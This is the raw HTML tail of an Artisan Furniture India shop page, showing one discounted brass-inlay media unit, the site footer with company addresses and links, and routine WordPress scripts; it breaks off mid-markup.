	<a href="https://www.artisanfurniture.in/product/geometric-brass-inlay-media-unit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN282-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="geometric brass inlay media unit" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN282-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN282-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN282-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN282-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN282-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN282-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN282-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN282.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/sofia-cabinet/?add-to-cart=1393" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1393" data-product_sku="IN282" aria-label="Add to basket: &ldquo;Geometric Brass Inlay Media Unit&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Storage and Display			</span>
			<a href="https://www.artisanfurniture.in/product/geometric-brass-inlay-media-unit/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Geometric Brass Inlay Media Unit</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,200</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,200.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>10,550</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;10,550.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/sofia-cabinet/?add-to-cart=1393" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1393" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1393" data-product_sku="IN282" aria-label="Add to basket: &ldquo;Geometric Brass Inlay Media Unit&rdquo;" rel="nofollow" data-success_message="&ldquo;Geometric Brass Inlay Media Unit&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1393" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1393">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1393" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
		</ul>

	</section>
					</div>
				</div>
				<div class="elementor-element elementor-element-0c1c572 elementor-widget elementor-widget-shortcode" data-id="0c1c572" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="53550" class="elementor elementor-53550 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9c85bbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c85bbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1612a62" data-id="1612a62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9920aa1 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9920aa1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="717" height="155" src="https://www.artisanfurniture.in/wp-content/uploads/2025/12/compliance-policies-2.svg" class="attachment-large size-large wp-image-53998" alt="compliance policies" />															</div>
				</div>
				<div class="elementor-element elementor-element-3d81784 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="3d81784" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://aboutus.artisanfurniture.net/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 48 48" width="512"><g id="Icons"><path d="m24 2a22 22 0 1 0 22 22 22.025 22.025 0 0 0 -22-22zm0 40a18 18 0 1 1 18-18 18.021 18.021 0 0 1 -18 18z"></path><path d="m21.414 12.586-2.828 2.828 8.586 8.586-8.586 8.586 2.828 2.828 10-10a2 2 0 0 0 0-2.828z"></path></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a1636a7 elementor-align-justify elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="a1636a7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aboutus.artisanfurniture.net/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Access Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3c8c8a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3c8c8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5f762fc" data-id="5f762fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c85da2 elementor-widget elementor-widget-heading" data-id="2c85da2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Global Vision Direct Private Limited T/A Artisan Furniture</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e71c1c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e71c1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">'Global House' <br>  21/59, Bhrigu Path<br> Mansarovar, Jaipur 302020 <br>India</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154b8d1 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154b8d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4e232f27220e2f3c3a273d2f20283b3c20273a3b3c2b602720">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">91 89055 53357</span>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c65cae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c65cae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-871e60f" data-id="871e60f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e6a9f elementor-widget elementor-widget-image" data-id="35e6a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.net" target="_blank">
							<img loading="lazy" width="404" height="405" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/ukwholesale-1-1.png" class="attachment-large size-large wp-image-53990" alt="ukwholesale 1 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2a9669a" data-id="2a9669a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec934e5 elementor-widget elementor-widget-image" data-id="ec934e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.eu">
							<img loading="lazy" width="404" height="404" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/dropshipping-europe-1.png" class="attachment-large size-large wp-image-53991" alt="dropshipping europe 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ebb3466" data-id="ebb3466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaac7ed elementor-widget elementor-widget-image" data-id="aaac7ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.us">
							<img loading="lazy" width="404" height="405" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/dropshipping-usa-1.png" class="attachment-large size-large wp-image-53992" alt="dropshipping usa 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e39d728" data-id="e39d728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa6ab8b elementor-widget elementor-widget-image" data-id="aa6ab8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.ca">
							<img loading="lazy" width="404" height="404" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/dropshipping-canada-1.png" class="attachment-large size-large wp-image-53993" alt="dropshipping canada 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4b80b5f" data-id="4b80b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fecfb1c elementor-widget elementor-widget-image" data-id="fecfb1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.au/">
							<img loading="lazy" width="404" height="404" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/aus-flag-1.png" class="attachment-large size-large wp-image-53994" alt="aus flag 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b9fbadd" data-id="b9fbadd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99cc2da elementor-widget elementor-widget-image" data-id="99cc2da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="404" height="405" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/india-flag-icon-1.png" class="attachment-large size-large wp-image-53995" alt="india flag icon 1.png" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-038c418" data-id="038c418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a258a06 elementor-widget elementor-widget-heading" data-id="a258a06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Business</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63d19c9 elementor-align-center elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63d19c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/reseller-guidance-artisan-furniture-india/">

											<span class="elementor-icon-list-text">Reseller Guide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/the-diaspora-advantage/">

											<span class="elementor-icon-list-text">The Diaspora Advantage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/the-diaspora-advantage/">

											<span class="elementor-icon-list-text">The Expat Edge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/tax-guide-artisan-furniture-in/">

											<span class="elementor-icon-list-text">Tax Guide</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58627ee" data-id="58627ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e49fa elementor-widget elementor-widget-heading" data-id="b6e49fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Product</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c97cce1 elementor-align-center elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c97cce1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/bespoke-order-policy-artisan-furniture-india/">

											<span class="elementor-icon-list-text">Bespoke Order Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbabfc3" data-id="fbabfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c8a74e elementor-widget elementor-widget-heading" data-id="1c8a74e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f29d02 elementor-widget-mobile__width-initial elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f29d02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.artisanfurniture.in/privacy-policy-artisan-furniture-india">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artisanfurniture.in/cookie-policy-artisan-furniture-india">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ac53438" data-id="ac53438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe8567a elementor-align-justify elementor-widget elementor-widget-button" data-id="fe8567a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.artisanfurniture.net/about-us/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">About Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-915a786 elementor-align-justify elementor-widget elementor-widget-button" data-id="915a786" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.artisanfurniture.net/schedule-an-appointment/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ab5b6a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4ab5b6a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-759dc3f" href="https://www.facebook.com/Artisandropship" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-21bfa28" href="https://twitter.com/artisandropship" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a8c5d92" href="https://www.instagram.com/artisanfurniture_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-fae4f89" href="https://www.youtube.com/channel/UCpTZdtgFts_qY9sQncHdU7w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-c07c22c" href="https://www.linkedin.com/in/artisan-furniture-797649134" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-shrink elementor-repeater-item-c17ed9e" href="https://www.pinterest.co.uk/amitbasu6856/pins/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok square icon.svg elementor-animation-shrink elementor-repeater-item-7a0e43f" href="https://www.tiktok.com/@artisandropship" target="_blank">
						<span class="elementor-screen-only">Tiktok Square Icon.svg</span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3333 3333" fill-rule="evenodd" clip-rule="evenodd"><path d="M3021 0H313C141 0 0 141 0 312v2708c0 172 141 312 313 312h2708c172 0 313-141 313-312V312c0-172-141-312-313-312zm-946 623c35 296 200 473 487 492v333c-167 16-313-38-483-141v623c0 792-863 1040-1210 472-223-365-87-1006 629-1032v352c-54 9-113 23-166 40-159 54-249 155-224 332 48 341 674 441 621-225V622h345z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-threads elementor-animation-shrink elementor-repeater-item-ba7be54" href="https://www.threads.net/@artisanfurniture_" target="_blank">
						<span class="elementor-screen-only">Threads</span>
						<i aria-hidden="true" class="fab fa-threads"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-shrink elementor-repeater-item-7b4163b" href="https://www.snapchat.com/add/artisan_gvd?share_id=J037lyfzz-o&#038;locale=en-GB" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i aria-hidden="true" class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af2bb9d elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="af2bb9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f26cf3f" data-id="f26cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eafc22 elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2eafc22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f98be6" data-id="3f98be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c39f41 elementor-widget elementor-widget-text-editor" data-id="7c39f41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Registered office: </b>Global Vision Direct Ltd T/A Artisan Furniture<br />5th Floor, Watson House, 54-60 Baker Street. London W1U 7BU Registered in UK.<br />Company Reg. 07421550. VAT 412 1884 19</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4f7faa" data-id="f4f7faa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b1fea6 elementor-widget elementor-widget-text-editor" data-id="4b1fea6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2026 Artisan Furniture India. All rights reserved. 								</div>
				</div>
				<div class="elementor-element elementor-element-2759928 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2759928" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.artisanfurniture.net/frequently-asked-questions/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.artisanfurniture.net/india/">

											<span class="elementor-icon-list-text">Community</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.artisanfurniture.net/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/search?hl=en-GB&#038;gl=uk&#038;q=Artisan+Furniture+%7C+Dropshipping+%26+Wholesale+Furniture+Trade+Only+Supplier,+2A+Monck+St,+London+SW1P+2BQ&#038;ludocid=14232937754372414024&#038;lsig=AB86z5XJi0ZN7YpLCngiw4LguIRC#">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<style>.br_alabel .br_tooltip{display:none;}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        
<div id="moderncart-floating-cart" class="moderncart-toggle-slide-out">
	
<button class="moderncart-floating-cart-button"
aria-label="
Cart Button with 0 items"
	aria-haspopup="dialog"
	aria-expanded="false"
	aria-controls="moderncart-slide-out-modal" 
	aria-live="polite"
>
	<div class="moderncart-floating-cart-count">
		<span>0</span>
	</div>
	<span class="moderncart-floating-cart-icon">
		<svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg">
